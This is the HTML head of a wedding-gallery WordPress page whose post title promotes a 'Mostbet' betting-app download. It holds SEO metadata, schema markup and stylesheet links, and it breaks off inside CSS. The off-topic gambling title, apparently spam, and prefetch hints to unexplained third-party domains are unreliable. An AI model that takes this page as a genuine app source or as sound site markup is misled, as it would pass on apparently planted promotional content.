

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/
body_size: 41286
content:
<!DOCTYPE html>

<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Mostbet Application Download For Android Os &amp; Ios In 202 - Vedic Wedding Galleries</title>
<meta name="description" content="Mostbet Application Download For Android Os &amp; Ios In 2023"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mostbet Application Download For Android Os &amp; Ios In 202 - Vedic Wedding Galleries" />
<meta property="og:description" content="Mostbet Application Download For Android Os &amp; Ios In 2023" />
<meta property="og:url" content="https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/" />
<meta property="og:site_name" content="Vedic Wedding Galleries" />
<meta property="article:publisher" content="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" />
<meta property="article:section" content="Mostbet India" />
<meta property="og:updated_time" content="2023-09-18T09:20:55+00:00" />
<meta property="article:published_time" content="2022-08-20T19:00:26+00:00" />
<meta property="article:modified_time" content="2023-09-18T09:20:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mostbet Application Download For Android Os &amp; Ios In 202 - Vedic Wedding Galleries" />
<meta name="twitter:description" content="Mostbet Application Download For Android Os &amp; Ios In 2023" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="souravadmin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="12 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vedicweddinggalleries.com/#organization","name":"Vedic Wedding Galleries","url":"https://www.vedicweddinggalleries.com","email":"contact@vedicweddinggalleries.com","logo":{"@type":"ImageObject","@id":"https://www.vedicweddinggalleries.com/#logo","url":"http://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/vedic_wedding_final_logo-04-1.png","caption":"Vedic Wedding Galleries","inLanguage":"en-US","width":"1920","height":"1920"}},{"@type":"WebSite","@id":"https://www.vedicweddinggalleries.com/#website","url":"https://www.vedicweddinggalleries.com","name":"Vedic Wedding Galleries","publisher":{"@id":"https://www.vedicweddinggalleries.com/#organization"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vedicweddinggalleries.com/author/souravadmin/","name":"souravadmin","url":"https://www.vedicweddinggalleries.com/author/souravadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&amp;d=mm&amp;r=g","caption":"souravadmin","inLanguage":"en-US"},"sameAs":["https://www.vedicweddinggalleries.com"],"worksFor":{"@id":"https://www.vedicweddinggalleries.com/#organization"}},{"@type":"WebPage","@id":"https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/#webpage","url":"https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/","name":"Mostbet Application Download For Android Os &amp; Ios In 202 - Vedic Wedding Galleries","datePublished":"2022-08-20T19:00:26+00:00","dateModified":"2023-09-18T09:20:55+00:00","author":{"@id":"https://www.vedicweddinggalleries.com/author/souravadmin/"},"isPartOf":{"@id":"https://www.vedicweddinggalleries.com/#website"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Mostbet Application Download For Android Os &amp; Ios In 202 - Vedic Wedding Galleries","datePublished":"2022-08-20T19:00:26+00:00","dateModified":"2023-09-18T09:20:55+00:00","author":{"@id":"https://www.vedicweddinggalleries.com/author/souravadmin/"},"publisher":{"@id":"https://www.vedicweddinggalleries.com/#organization"},"description":"Mostbet Application Download For Android Os &amp; Ios In 2023","name":"Mostbet Application Download For Android Os &amp; Ios In 202 - Vedic Wedding Galleries","@id":"https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/#richSnippet","isPartOf":{"@id":"https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//asyncfunctionapi.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Wedding Galleries &raquo; Feed" href="https://www.vedicweddinggalleries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Wedding Galleries &raquo; Comments Feed" href="https://www.vedicweddinggalleries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Wedding Galleries &raquo; Mostbet Application Download For Android Os &#038; Ios In 202 Comments Feed" href="https://www.vedicweddinggalleries.com/2022/08/20/mostbet-application-download-for-android-os-ios-in-202/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vedicweddinggalleries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vedicweddinggalleries.com%2F2022%2F08%2F20%2Fmostbet-application-download-for-android-os-ios-in-202%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vedicweddinggalleries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vedicweddinggalleries.com%2F2022%2F08%2F20%2Fmostbet-application-download-for-android-os-ios-in-202%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vedicweddinggalleries.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chat_me_now_style-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/chat-me-now/assets/css/wmn-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='gilroy-css' href='https://cdn.rawgit.com/mfd/09b70eb47474836f25a21660282ce0fd/raw/e06a670afcb2b861ed2ac4a1ef752d062ef6b46b/Gilroy.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.6' type='text/css' media='all' />
<style id='default-inline-css' type='text/css'>
:root {--h1-font: Gilroy, sans-serif;--h2-font: Poppins, sans-serif;--h3-font: Poppins, sans-serif;--p-font: Poppins, sans-serif;--nav-brand-height: 35px;--header-bg-color: #111111;--nav-item-color: #f5f5f5;--top-nav-item-color: #f5f5f5;--hero-bg-color: #040402;} .showcase .card .image-over img { min-height: 360px; }
/*# sourceURL=default-inline-css */
</style>
<link rel='stylesheet' id='theme-color-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/theme-yellow.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/post-5.css?ver=1753446746' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/global.css?ver=1753446753' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2326-css' href='https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/post-2326.css?ver=1753446754' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.vedicweddinggalleries.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1644831643' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
